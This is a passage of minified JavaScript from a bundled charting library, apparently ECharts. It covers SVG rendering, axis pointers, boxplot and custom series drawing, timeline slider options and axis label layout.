i=t.firstChild;i?t.insertBefore(e,i):t.appendChild(e)}}function b(t,e){e&&t&&e.parentNode===t&&t.removeChild(e)}function w(t){return t.__textSvgEl}function S(t){return t.__svgEl}var M=function(t,e,i,r){this.root=t,this.storage=e,this._opts=i=a.extend({},i||{});var o=n("svg");o.setAttribute("xmlns","http://www.w3.org/2000/svg"),o.setAttribute("version","1.1"),o.setAttribute("baseProfile","full"),o.style.cssText="user-select:none;position:absolute;left:0;top:0;";var s=n("g");o.appendChild(s);var l=n("g");o.appendChild(l),this.gradientManager=new c(r,l),this.clipPathManager=new h(r,l),this.shadowManager=new d(r,l);var u=document.createElement("div");u.style.cssText="overflow:hidden;position:relative",this._svgDom=o,this._svgRoot=l,this._backgroundRoot=s,this._viewport=u,t.appendChild(u),u.appendChild(o),this.resize(i.width,i.height),this._visibleList=[]};M.prototype={constructor:M,getType:function(){return"svg"},getViewportRoot:function(){return this._viewport},getSvgDom:function(){return this._svgDom},getSvgRoot:function(){return this._svgRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(){var t=this.storage.getDisplayList(!0);this._paintList(t)},setBackgroundColor:function(t){this._backgroundRoot&&this._backgroundNode&&this._backgroundRoot.removeChild(this._backgroundNode);var e=n("rect");e.setAttribute("width",this.getWidth()),e.setAttribute("height",this.getHeight()),e.setAttribute("x",0),e.setAttribute("y",0),e.setAttribute("id",0),e.style.fill=t,this._backgroundRoot.appendChild(e),this._backgroundNode=e},_paintList:function(t){this.gradientManager.markAllUnused(),this.clipPathManager.markAllUnused(),this.shadowManager.markAllUnused();var e,i,n=this._svgRoot,a=this._visibleList,r=t.length,c=[];for(e=0;e<r;e++){var h=(i=T=t[e])instanceof o?f:i instanceof s?g:i instanceof l?m:f,d=S(T)||w(T);T.invisible||(T.__dirty&&(h&&h.brush(T),this.clipPathManager.update(T),T.style&&(this.gradientManager.update(T.style.fill),this.gradientManager.update(T.style.stroke),this.shadowManager.update(d,T)),T.__dirty=!1),c.push(T))}var p,v=u(a,c);for(e=0;e<v.length;e++)if((I=v[e]).removed)for(var y=0;y<I.count;y++){d=S(T=a[I.indices[y]]);var M=w(T);b(n,d),b(n,M)}for(e=0;e<v.length;e++){var I;if((I=v[e]).added)for(y=0;y<I.count;y++)d=S(T=c[I.indices[y]]),M=w(T),p?x(n,d,p):_(n,d),d?x(n,M,d):p?x(n,M,p):_(n,M),x(n,M,d),p=M||d||p,this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T);else if(!I.removed)for(y=0;y<I.count;y++){var T;d=S(T=c[I.indices[y]]),M=w(T),d=S(T),M=w(T),this.gradientManager.markUsed(T),this.gradientManager.addWithoutUpdate(d||M,T),this.shadowManager.markUsed(T),this.shadowManager.addWithoutUpdate(d||M,T),this.clipPathManager.markUsed(T),M&&x(n,M,d),p=d||M||p}}this.gradientManager.removeUnused(),this.clipPathManager.removeUnused(),this.shadowManager.removeUnused(),this._visibleList=c},_getDefs:function(t){var e,i=this._svgDom;return 0===(e=i.getElementsByTagName("defs")).length?t?((e=i.insertBefore(n("defs"),i.firstChild)).contains||(e.contains=function(t){var i=e.children;if(!i)return!1;for(var n=i.length-1;n>=0;--n)if(i[n]===t)return!0;return!1}),e):null:e[0]},resize:function(t,e){var i=this._viewport;i.style.display="none";var n=this._opts;if(null!=t&&(n.width=t),null!=e&&(n.height=e),t=this._getSize(0),e=this._getSize(1),i.style.display="",this._width!==t||this._height!==e){this._width=t,this._height=e;var a=i.style;a.width=t+"px",a.height=e+"px";var r=this._svgDom;r.setAttribute("width",t),r.setAttribute("height",e)}this._backgroundNode&&(this._backgroundNode.setAttribute("width",t),this._backgroundNode.setAttribute("height",e))},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,i=["width","height"][t],n=["clientWidth","clientHeight"][t],a=["paddingLeft","paddingTop"][t],r=["paddingRight","paddingBottom"][t];if(null!=e[i]&&"auto"!==e[i])return parseFloat(e[i]);var o=this.root,s=document.defaultView.getComputedStyle(o);return(o[n]||v(s[i])||v(o.style[i]))-(v(s[a])||0)-(v(s[r])||0)|0},dispose:function(){this.root.innerHTML="",this._svgRoot=this._backgroundRoot=this._svgDom=this._backgroundNode=this._viewport=this.storage=null},clear:function(){this._viewport&&this.root.removeChild(this._viewport)},toDataURL:function(){return this.refresh(),"data:image/svg+xml;charset=UTF-8,"+encodeURIComponent(this._svgDom.outerHTML.replace(/></g,">\n\r<"))}},a.each(["getLayer","insertLayer","eachLayer","eachBuiltinLayer","eachOtherLayer","getLayers","modLayer","delLayer","clearLayer","pathToImage"],(function(t){var e;M.prototype[t]=(e=t,function(){r('In SVG mode painter not support method "'+e+'"')})})),t.exports=M},"3LNs":function(t,e,i){var n=i("bYtY"),a=i("Yl7c"),r=i("IwbS"),o=i("zTMp"),s=i("YH21"),l=i("iLNv"),u=(0,i("4NO4").makeInner)(),c=n.clone,h=n.bind;function d(){}function p(t,e,i,a){(function t(e,i){if(n.isObject(e)&&n.isObject(i)){var a=!0;return n.each(i,(function(i,n){a=a&&t(e[n],i)})),!!a}return e===i})(u(i).lastProp,a)||(u(i).lastProp=a,e?r.updateProps(i,a,t):(i.stopAnimation(),i.attr(a)))}function f(t,e){t[e.get("label.show")?"show":"hide"]()}function g(t){return{position:t.position.slice(),rotation:t.rotation||0}}function m(t,e,i){var n=e.get("z"),a=e.get("zlevel");t&&t.traverse((function(t){"group"!==t.type&&(null!=n&&(t.z=n),null!=a&&(t.zlevel=a),t.silent=i)}))}(d.prototype={_group:null,_lastGraphicKey:null,_handle:null,_dragging:!1,_lastValue:null,_lastStatus:null,_payloadInfo:null,animationThreshold:15,render:function(t,e,i,a){var o=e.get("value"),s=e.get("status");if(this._axisModel=t,this._axisPointerModel=e,this._api=i,a||this._lastValue!==o||this._lastStatus!==s){this._lastValue=o,this._lastStatus=s;var l=this._group,u=this._handle;if(!s||"hide"===s)return l&&l.hide(),void(u&&u.hide());l&&l.show(),u&&u.show();var c={};this.makeElOption(c,o,t,e,i);var h=c.graphicKey;h!==this._lastGraphicKey&&this.clear(i),this._lastGraphicKey=h;var d=this._moveAnimation=this.determineAnimation(t,e);if(l){var f=n.curry(p,e,d);this.updatePointerEl(l,c,f,e),this.updateLabelEl(l,c,f,e)}else l=this._group=new r.Group,this.createPointerEl(l,c,t,e),this.createLabelEl(l,c,t,e),i.getZr().add(l);m(l,e,!0),this._renderHandle(o)}},remove:function(t){this.clear(t)},dispose:function(t){this.clear(t)},determineAnimation:function(t,e){var i=e.get("animation"),n=t.axis,a="category"===n.type,r=e.get("snap");if(!r&&!a)return!1;if("auto"===i||null==i){var s=this.animationThreshold;if(a&&n.getBandWidth()>s)return!0;if(r){var l=o.getAxisInfo(t).seriesDataCount,u=n.getExtent();return Math.abs(u[0]-u[1])/l>s}return!1}return!0===i},makeElOption:function(t,e,i,n,a){},createPointerEl:function(t,e,i,n){var a=e.pointer;if(a){var o=u(t).pointerEl=new r[a.type](c(e.pointer));t.add(o)}},createLabelEl:function(t,e,i,n){if(e.label){var a=u(t).labelEl=new r.Rect(c(e.label));t.add(a),f(a,n)}},updatePointerEl:function(t,e,i){var n=u(t).pointerEl;n&&e.pointer&&(n.setStyle(e.pointer.style),i(n,{shape:e.pointer.shape}))},updateLabelEl:function(t,e,i,n){var a=u(t).labelEl;a&&(a.setStyle(e.label.style),i(a,{shape:e.label.shape,position:e.label.position}),f(a,n))},_renderHandle:function(t){if(!this._dragging&&this.updateHandleTransform){var e,i=this._axisPointerModel,a=this._api.getZr(),o=this._handle,u=i.getModel("handle"),c=i.get("status");if(!u.get("show")||!c||"hide"===c)return o&&a.remove(o),void(this._handle=null);this._handle||(e=!0,o=this._handle=r.createIcon(u.get("icon"),{cursor:"move",draggable:!0,onmousemove:function(t){s.stop(t.event)},onmousedown:h(this._onHandleDragMove,this,0,0),drift:h(this._onHandleDragMove,this),ondragend:h(this._onHandleDragEnd,this)}),a.add(o)),m(o,i,!1),o.setStyle(u.getItemStyle(null,["color","borderColor","borderWidth","opacity","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY"]));var d=u.get("size");n.isArray(d)||(d=[d,d]),o.attr("scale",[d[0]/2,d[1]/2]),l.createOrUpdate(this,"_doDispatchAxisPointer",u.get("throttle")||0,"fixRate"),this._moveHandleToValue(t,e)}},_moveHandleToValue:function(t,e){p(this._axisPointerModel,!e&&this._moveAnimation,this._handle,g(this.getHandleTransform(t,this._axisModel,this._axisPointerModel)))},_onHandleDragMove:function(t,e){var i=this._handle;if(i){this._dragging=!0;var n=this.updateHandleTransform(g(i),[t,e],this._axisModel,this._axisPointerModel);this._payloadInfo=n,i.stopAnimation(),i.attr(g(n)),u(i).lastProp=null,this._doDispatchAxisPointer()}},_doDispatchAxisPointer:function(){if(this._handle){var t=this._payloadInfo,e=this._axisModel;this._api.dispatchAction({type:"updateAxisPointer",x:t.cursorPoint[0],y:t.cursorPoint[1],tooltipOption:t.tooltipOption,axesInfo:[{axisDim:e.axis.dim,axisIndex:e.componentIndex}]})}},_onHandleDragEnd:function(t){if(this._dragging=!1,this._handle){var e=this._axisPointerModel.get("value");this._moveHandleToValue(e),this._api.dispatchAction({type:"hideTip"})}},getHandleTransform:null,updateHandleTransform:null,clear:function(t){this._lastValue=null,this._lastStatus=null;var e=t.getZr(),i=this._group,n=this._handle;e&&i&&(this._lastGraphicKey=null,i&&e.remove(i),n&&e.remove(n),this._group=null,this._handle=null,this._payloadInfo=null)},doClear:function(){},buildLabel:function(t,e,i){return{x:t[i=i||0],y:t[1-i],width:e[i],height:e[1-i]}}}).constructor=d,a.enableClassExtend(d),t.exports=d},"3OrL":function(t,e,i){var n=i("bYtY"),a=i("6Ic6"),r=i("IwbS"),o=i("y+Vt"),s=["itemStyle"],l=["emphasis","itemStyle"],u=a.extend({type:"boxplot",render:function(t,e,i){var n=t.getData(),a=this.group,r=this._data;this._data||a.removeAll();var o="horizontal"===t.get("layout")?1:0;n.diff(r).add((function(t){if(n.hasValue(t)){var e=h(n.getItemLayout(t),n,t,o,!0);n.setItemGraphicEl(t,e),a.add(e)}})).update((function(t,e){var i=r.getItemGraphicEl(e);if(n.hasValue(t)){var s=n.getItemLayout(t);i?d(s,i,n,t):i=h(s,n,t,o),a.add(i),n.setItemGraphicEl(t,i)}else a.remove(i)})).remove((function(t){var e=r.getItemGraphicEl(t);e&&a.remove(e)})).execute(),this._data=n},remove:function(t){var e=this.group,i=this._data;this._data=null,i&&i.eachItemGraphicEl((function(t){t&&e.remove(t)}))},dispose:n.noop}),c=o.extend({type:"boxplotBoxPath",shape:{},buildPath:function(t,e){var i=e.points,n=0;for(t.moveTo(i[n][0],i[n][1]),n++;n<4;n++)t.lineTo(i[n][0],i[n][1]);for(t.closePath();n<i.length;n++)t.moveTo(i[n][0],i[n][1]),n++,t.lineTo(i[n][0],i[n][1])}});function h(t,e,i,n,a){var r=t.ends,o=new c({shape:{points:a?p(r,n,t):r}});return d(t,o,e,i,a),o}function d(t,e,i,n,a){(0,r[a?"initProps":"updateProps"])(e,{shape:{points:t.ends}},i.hostModel,n);var o=i.getItemModel(n),u=o.getModel(s),c=i.getItemVisual(n,"color"),h=u.getItemStyle(["borderColor"]);h.stroke=c,h.strokeNoScale=!0,e.useStyle(h),e.z2=100;var d=o.getModel(l).getItemStyle();r.setHoverStyle(e,d)}function p(t,e,i){return n.map(t,(function(t){return(t=t.slice())[e]=i.initBaseline,t}))}t.exports=u},"3TkU":function(t,e,i){i("aTJb"),i("OlYY"),i("fc+c"),i("QUw5"),i("Swgg"),i("LBfv"),i("noeP")},"3X6L":function(t,e,i){var n=i("bYtY"),a=i("7a+S"),r=i("OKJ2"),o=a.extend({type:"timeline.slider",defaultOption:{backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,orient:"horizontal",inverse:!1,tooltip:{trigger:"item"},symbol:"emptyCircle",symbolSize:10,lineStyle:{show:!0,width:2,color:"#304654"},label:{position:"auto",show:!0,interval:"auto",rotate:0,color:"#304654"},itemStyle:{color:"#304654",borderWidth:1},checkpointStyle:{symbol:"circle",symbolSize:13,color:"#c23531",borderWidth:5,borderColor:"rgba(194,53,49, 0.5)",animation:!0,animationDuration:300,animationEasing:"quinticInOut"},controlStyle:{show:!0,showPlayBtn:!0,showPrevBtn:!0,showNextBtn:!0,itemSize:22,itemGap:12,position:"left",playIcon:"path://M31.6,53C17.5,53,6,41.5,6,27.4S17.5,1.8,31.6,1.8C45.7,1.8,57.2,13.3,57.2,27.4S45.7,53,31.6,53z M31.6,3.3 C18.4,3.3,7.5,14.1,7.5,27.4c0,13.3,10.8,24.1,24.1,24.1C44.9,51.5,55.7,40.7,55.7,27.4C55.7,14.1,44.9,3.3,31.6,3.3z M24.9,21.3 c0-2.2,1.6-3.1,3.5-2l10.5,6.1c1.899,1.1,1.899,2.9,0,4l-10.5,6.1c-1.9,1.1-3.5,0.2-3.5-2V21.3z",stopIcon:"path://M30.9,53.2C16.8,53.2,5.3,41.7,5.3,27.6S16.8,2,30.9,2C45,2,56.4,13.5,56.4,27.6S45,53.2,30.9,53.2z M30.9,3.5C17.6,3.5,6.8,14.4,6.8,27.6c0,13.3,10.8,24.1,24.101,24.1C44.2,51.7,55,40.9,55,27.6C54.9,14.4,44.1,3.5,30.9,3.5z M36.9,35.8c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H36c0.5,0,0.9,0.4,0.9,1V35.8z M27.8,35.8 c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H27c0.5,0,0.9,0.4,0.9,1L27.8,35.8L27.8,35.8z",nextIcon:"path://M18.6,50.8l22.5-22.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7L18.7,4.4c-0.1-0.1-0.2-0.3-0.2-0.5 c0-0.4,0.3-0.8,0.8-0.8c0.2,0,0.5,0.1,0.6,0.3l23.5,23.5l0,0c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-0.1,0.1L19.7,52 c-0.1,0.1-0.3,0.2-0.5,0.2c-0.4,0-0.8-0.3-0.8-0.8C18.4,51.2,18.5,51,18.6,50.8z",prevIcon:"path://M43,52.8L20.4,30.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.5,0.3-0.7L42.9,6.4c0.1-0.1,0.2-0.3,0.2-0.5 c0-0.4-0.3-0.8-0.8-0.8c-0.2,0-0.5,0.1-0.6,0.3L18.3,28.8l0,0c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.3,0.7l0.1,0.1L41.9,54 c0.1,0.1,0.3,0.2,0.5,0.2c0.4,0,0.8-0.3,0.8-0.8C43.2,53.2,43.1,53,43,52.8z",color:"#304654",borderColor:"#304654",borderWidth:1},emphasis:{label:{show:!0,color:"#c23531"},itemStyle:{color:"#c23531"},controlStyle:{color:"#c23531",borderColor:"#c23531",borderWidth:2}},data:[]}});n.mixin(o,r),t.exports=o},"3e3G":function(t,e,i){var n=i("bYtY"),a=i("QuXc"),r=function(t,e,i,n,r){this.x=null==t?.5:t,this.y=null==e?.5:e,this.r=null==i?.5:i,this.type="radial",this.global=r||!1,a.call(this,n)};r.prototype={constructor:r},n.inherits(r,a),t.exports=r},"3gBT":function(t,e){var i=2311;t.exports=function(){return i++}},"3hzK":function(t,e){t.exports={getBoxLayoutParams:function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}}}},"3m61":function(t,e){function i(t){return t instanceof Array||(t=[t,t]),t}t.exports=function(t){t.eachSeriesByType("graph",(function(t){var e=t.getGraph(),n=t.getEdgeData(),a=i(t.get("edgeSymbol")),r=i(t.get("edgeSymbolSize")),o="lineStyle.color".split("."),s="lineStyle.opacity".split(".");n.setVisual("fromSymbol",a&&a[0]),n.setVisual("toSymbol",a&&a[1]),n.setVisual("fromSymbolSize",r&&r[0]),n.setVisual("toSymbolSize",r&&r[1]),n.setVisual("color",t.get(o)),n.setVisual("opacity",t.get(s)),n.each((function(t){var a=n.getItemModel(t),r=e.getEdgeByIndex(t),l=i(a.getShallow("symbol",!0)),u=i(a.getShallow("symbolSize",!0)),c=a.get(o),h=a.get(s);switch(c){case"source":c=r.node1.getVisual("color");break;case"target":c=r.node2.getVisual("color")}l[0]&&r.setVisual("fromSymbol",l[0]),l[1]&&r.setVisual("toSymbol",l[1]),u[0]&&r.setVisual("fromSymbolSize",u[0]),u[1]&&r.setVisual("toSymbolSize",u[1]),r.setVisual("color",c),r.setVisual("opacity",h)}))}))}},"3zoK":function(t,e,i){var n=i("bYtY"),a=i("bLfw"),r=i("KCsZ"),o=i("nkfE"),s=i("OELB"),l=i("ICMv"),u=a.extend({type:"baseParallelAxis",axis:null,activeIntervals:[],getAreaSelectStyle:function(){return r([["fill","color"],["lineWidth","borderWidth"],["stroke","borderColor"],["width","width"],["opacity","opacity"]])(this.getModel("areaSelectStyle"))},setActiveIntervals:function(t){var e=this.activeIntervals=n.clone(t);if(e)for(var i=e.length-1;i>=0;i--)s.asc(e[i])},getActiveState:function(t){var e=this.activeIntervals;if(!e.length)return"normal";if(null==t||isNaN(t))return"inactive";if(1===e.length){var i=e[0];if(i[0]<=t&&t<=i[1])return"active"}else for(var n=0,a=e.length;n<a;n++)if(e[n][0]<=t&&t<=e[n][1])return"active";return"inactive"}});n.merge(u.prototype,l),o("parallel",u,(function(t,e){return e.type||(e.data?"category":"value")}),{type:"value",dim:null,areaSelectStyle:{width:20,borderWidth:1,borderColor:"rgba(160,197,232)",color:"rgba(160,197,232)",opacity:.3},realtime:!0,z:10}),t.exports=u},"4Feb":function(t,e,i){i("Tghj");var n=i("bYtY"),a=i("IwbS"),r=i("x3X8").getDefaultLabel,o=i("MwEJ"),s=i("nVfU").getLayoutOnAxis,l=i("gPAo"),u=i("T4UG"),c=i("Qxkt"),h=i("6Ic6"),d=i("sK/D").createClipPath,p=i("qj72"),f=i("ANjR"),g=i("MHtr"),m=i("6usn"),v=i("Rx6q"),y=a.CACHED_LABEL_STYLE_PROPERTIES,x=["itemStyle"],_=["emphasis","itemStyle"],b=["label"],w=["emphasis","label"],S={cartesian2d:p,geo:f,singleAxis:g,polar:m,calendar:v};function M(t,e,i,n,a){null==i[t]||a||(e[t]=i[t],i[t]=n[t])}function I(t,e,i,o){var l=t.get("renderItem"),u=t.coordinateSystem,c={};u&&(c=u.prepareCustoms?u.prepareCustoms():S[u.type](u));var h,d,p,f,g,m=n.defaults({getWidth:o.getWidth,getHeight:o.getHeight,getZr:o.getZr,getDevicePixelRatio:o.getDevicePixelRatio,value:function(t,i){return null==i&&(i=h),e.get(e.getDimension(t||0),i)},style:function(i,o){null==o&&(o=h),M(o);var s=d.getModel(x).getItemStyle();null!=g&&(s.fill=g);var l=e.getItemVisual(o,"opacity");null!=l&&(s.opacity=l);var u=i?P(i,p):p;return a.setTextStyle(s,u,null,{autoColor:g,isRectText:!0}),s.text=u.getShallow("show")?n.retrieve2(t.getFormattedLabel(o,"normal"),r(e,o)):null,i&&k(s,i),s},styleEmphasis:function(i,o){null==o&&(o=h),M(o);var s=d.getModel(_).getItemStyle(),l=i?P(i,f):f;return a.setTextStyle(s,l,null,{isRectText:!0},!0),s.text=l.getShallow("show")?n.retrieve3(t.getFormattedLabel(o,"emphasis"),t.getFormattedLabel(o,"normal"),r(e,o)):null,i&&k(s,i),s},visual:function(t,i){return null==i&&(i=h),e.getItemVisual(i,t)},barLayout:function(t){if(u.getBaseAxis){var e=u.getBaseAxis();return s(n.defaults({axis:e},t),o)}},currentSeriesIndices:function(){return i.getCurrentSeriesIndices()},font:function(t){return a.getFont(t,i)}},c.api||{}),v={context:{},seriesId:t.id,seriesName:t.name,seriesIndex:t.seriesIndex,coordSys:c.coordSys,dataInsideLength:e.count(),encode:T(t.getData())},y=!0;return function(t,i){return h=t,y=!0,l&&l(n.defaults({dataIndexInside:t,dataIndex:e.getRawIndex(t),actionType:i?i.type:null},v),m)};function M(t){null==t&&(t=h),y&&(d=e.getItemModel(t),p=d.getModel(b),f=d.getModel(w),g=e.getItemVisual(t,"color"),y=!1)}}function T(t){var e={};return n.each(t.dimensions,(function(i,n){var a=t.getDimensionInfo(i);if(!a.isExtraCoord){var r=a.coordDim;(e[r]=e[r]||[])[a.coordDimIndex]=n}})),e}function A(t,e,i,n,a,r){return(t=D(t,e,i,n,a,r,!0))&&r.setItemGraphicEl(e,t),t}function D(t,e,i,r,o,s,u){var c,h=!i,d=(i=i||{}).type,p=i.shape,f=i.style;if(t&&(h||null!=d&&d!==t.__customGraphicType||"path"===d&&(c=p)&&(c.hasOwnProperty("pathData")||c.hasOwnProperty("d"))&&E(p)!==t.__customPathData||"image"===d&&N(f,"image")&&f.image!==t.__customImagePath||"text"===d&&N(p,"text")&&f.text!==t.__customText)&&(o.remove(t),t=null),!h){var g=!t;return!t&&(t=function(t){var e,i=t.type;if("path"===i){var n=t.shape,r=null!=n.width&&null!=n.height?{x:n.x||0,y:n.y||0,width:n.width,height:n.height}:null,o=E(n);(e=a.makePath(o,null,r,n.layout||"center")).__customPathData=o}else if("image"===i)(e=new a.Image({})).__customImagePath=t.style.image;else if("text"===i)(e=new a.Text({})).__customText=t.style.text;else if("group"===i)e=new a.Group;else{if("compoundPath"===i)throw new Error('"compoundPath" is not supported yet.');e=new(a.getShapeClass(i))}return e.__customGraphicType=i,e.name=t.name,e}(i)),function(t,e,i,r,o,s,l){var u={},c=i.style||{};if(i.shape&&(u.shape=n.clone(i.shape)),i.position&&(u.position=i.position.slice()),i.scale&&(u.scale=i.scale.slice()),i.origin&&(u.origin=i.origin.slice()),i.rotation&&(u.rotation=i.rotation),"image"===t.type&&i.style){var h=u.style={};n.each(["x","y","width","height"],(function(e){M(e,h,c,t.style,s)}))}if("text"===t.type&&i.style&&(h=u.style={},n.each(["x","y"],(function(e){M(e,h,c,t.style,s)})),!c.hasOwnProperty("textFill")&&c.fill&&(c.textFill=c.fill),!c.hasOwnProperty("textStroke")&&c.stroke&&(c.textStroke=c.stroke)),"group"!==t.type&&(t.useStyle(c),s)){t.style.opacity=0;var d=c.opacity;null==d&&(d=1),a.initProps(t,{style:{opacity:d}},r,e)}s?t.attr(u):a.updateProps(t,u,r,e),i.hasOwnProperty("z2")&&t.attr("z2",i.z2||0),i.hasOwnProperty("silent")&&t.attr("silent",i.silent),i.hasOwnProperty("invisible")&&t.attr("invisible",i.invisible),i.hasOwnProperty("ignore")&&t.attr("ignore",i.ignore),i.hasOwnProperty("info")&&t.attr("info",i.info);var p=i.styleEmphasis;a.setElementHoverStyle(t,p),l&&a.setAsHighDownDispatcher(t,!1!==p)}(t,e,i,r,0,g,u),"group"===d&&function(t,e,i,n,a){var r=i.children,o=r?r.length:0,s=i.$mergeChildren,u="byName"===s||i.diffChildrenByName,c=!1===s;if(o||u||c){if(u)return h={oldChildren:t.children()||[],newChildren:r||[],dataIndex:e,animatableModel:n,group:t,data:a},void new l(h.oldChildren,h.newChildren,C,C,h).add(L).update(L).remove(O).execute();var h;c&&t.removeAll();for(var d=0;d<o;d++)r[d]&&D(t.childAt(d),e,r[d],n,t,a)}}(t,e,i,r,s),o.add(t),t}}function C(t,e){var i=t&&t.name;return null!=i?i:"e\0\0"+e}function L(t,e){var i=this.context;D(null!=e?i.oldChildren[e]:null,i.dataIndex,null!=t?i.newChildren[t]:null,i.animatableModel,i.group,i.data)}function P(t,e){var i=new c({},e);return n.each(y,(function(e,n){t.hasOwnProperty(e)&&(i.option[n]=t[e])})),i}function k(t,e){for(var i in e)!e.hasOwnProperty(i)&&y.hasOwnProperty(i)||(t[i]=e[i])}function O(t){var e=this.context,i=e.oldChildren[t];i&&e.group.remove(i)}function E(t){return t&&(t.pathData||t.d)}function N(t,e){return t&&t.hasOwnProperty(e)}u.extend({type:"series.custom",dependencies:["grid","polar","geo","singleAxis","calendar"],defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,useTransform:!0,clip:!1},getInitialData:function(t,e){return o(this.getSource(),this)},getDataParams:function(t,e,i){var n=u.prototype.getDataParams.apply(this,arguments);return i&&(n.info=i.info),n}}),h.extend({type:"custom",_data:null,render:function(t,e,i,n){var a=this._data,r=t.getData(),o=this.group,s=I(t,r,e,i);r.diff(a).add((function(e){A(null,e,s(e,n),t,o,r)})).update((function(e,i){A(a.getItemGraphicEl(i),e,s(e,n),t,o,r)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&o.remove(e)})).execute();var l=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;l?o.setClipPath(l):o.removeClipPath(),this._data=r},incrementalPrepareRender:function(t,e,i){this.group.removeAll(),this._data=null},incrementalRender:function(t,e,i,n,a){var r=e.getData(),o=I(e,r,i,n);function s(t){t.isGroup||(t.incremental=!0,t.useHoverLayer=!0)}for(var l=t.start;l<t.end;l++)A(null,l,o(l,a),e,this.group,r).traverse(s)},dispose:n.noop,filterForExposedEvent:function(t,e,i,n){var a=e.element;if(null==a||i.name===a)return!0;for(;(i=i.parent)&&i!==this.group;)if(i.name===a)return!0;return!1}})},"4HMb":function(t,e,i){var n=i("bYtY"),a=i("6GrX"),r=i("4NO4").makeInner,o=i("aX7z"),s=o.makeLabelFormatter,l=o.getOptionCategoryInterval,u=o.shouldShowAllLabels,c=r();function h(t,e){var i,a,r=d(t,"labels"),o=l(e);return p(r,o)||(n.isFunction(o)?i=m(t,o):(a="auto"===o?function(t){var e=c(t).autoInterval;return null!=e?e:c(t).autoInterval=t.calculateCategoryInterval()}(t):o,i=g(t,a)),f(r,o,{labels:i,labelCategoryInterval:a}))}function d(t,e){return c(t)[e]||(c(t)[e]=[])}function p(t,e){for(var i=0;i<t.length;i++)if(t[i].key===e)return t[i].value}function f(t,e,i){return t.push({key:e,value:i}),i}function g(t,e,i){var n=s(t),a=t.scale,r=a.getExtent(),o=t.getLabelModel(),l=[],c=Math.max((e||0)+1,1),h=r[0],d=a.count();0!==h&&c>1&&d/c>2&&(h=Math.round(Math.ceil(h/c)*c));var p=u(t),f=o.get("showMinLabel")||p,g=o.get("showMaxLabel")||p;f&&h!==r[0]&&v(r[0]);for(var m=h;m<=r[1];m+=c)v(m);function v(t){l.push(i?t:{formattedLabel:n(t),rawLabel:a.getLabel(t),tickValue:t})}return g&&m-c!==r[1]&&v(r[1]),l}function m(t,e,i){var a=t.scale,r=s(t),o=[];return n.each(a.getTicks(),(function(t){var n=a.getLabel(t);e(t,n)&&o.push(i?t:{formattedLabel:r(t),rawLabel:n,tickValue:t})})),o}e.createAxisLabels=function(t){return"category"===t.type?function(t){var e=t.getLabelModel(),i=h(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:i.labelCategoryInterval}:i}(t):function(t){var e=t.scale.getTicks(),i=s(t);return{labels:n.map(e,(function(e,n){return{formattedLabel:i(e,n),rawLabel:t.scale.getLabel(e),tickValue:e}}))}}(t)},e.createAxisTicks=function(t,e){return"category"===t.type?function(t,e){var i,a,r=d(t,"ticks"),o=l(e),s=p(r,o);if(s)return s;if(e.get("show")&&!t.scale.isBlank()||(i=[]),n.isFunction(o))i=m(t,o,!0);else if("auto"===o){var u=h(t,t.getLabelModel());a=u.labelCategoryInterval,i=n.map(u.labels,(function(t){return t.tickValue}))}else i=g(t,a=o,!0);return f(r,o,{ticks:i,tickCategoryInterval:a})}(t,e):{ticks:t.scale.getTicks()}},e.calculateCategoryInterval=function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),i=s(t),n=(e.axisRotate-e.labelRotate)/180*Math.PI,r=t.scale,o=r.getExtent(),l=r.count();if(o[1]-o[0]<1)return 0;var u=1;l>40&&(u=Math.max(1,Math.floor(l/40)));for(var h=o[0],d=t.dataToCoord(h+1)-t.dataToCoord(h),p=Math.abs(d*Math.cos(n)),f=Math.abs(d*Math.sin(n)),g=0,m=0;h<=o[1];h+=u){var v,y=a.getBoundingRect(i(h),e.font,"center","top");v=1.3*y.height,g=Math.max(g,1.3*y.width,7),m=Math.max(m,v,7)}var x=g/p,_=m/f;isNaN(x)&&(x=1/0),isNaN(_)&&(_=1/0);var b=Math.max(0,Math.floor(Math.min(x,_))),w=c(t.model),S=t.getExtent(),M=w.lastAutoInterval,I=w.lastTickCount;return null!=M&&null!=I&&Math.abs(M-b)<=1&&Math.abs(I-l)<=1&&M>b&&w.axisExtend0===S[0]&&w.axisExtend1===S[1]?b=M:(w.lastTickCount=l,w.lastAutoInterval=b,w.axisExtend0=S[0],w.axisExtend1=S[1]),b}},"4NO4":function(t,e,i){var n=i("bYtY"),a=i("ItGF"),r=n.each,o=n.isObject,s=n.isArray;function l(t){return t instanceof Array?t:null==t?[]:[t]}function u(t){return o(t)&&t.id&&0===(t.id+"").indexOf("\0_ec_\0")}var c=0;function h(t,e){return t&&t.hasOwnProperty(e)}e.normalizeToArray=l,e.defaultEmphasis=function(t,e,i){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var n=0,a=i.length;n<a;n++){var 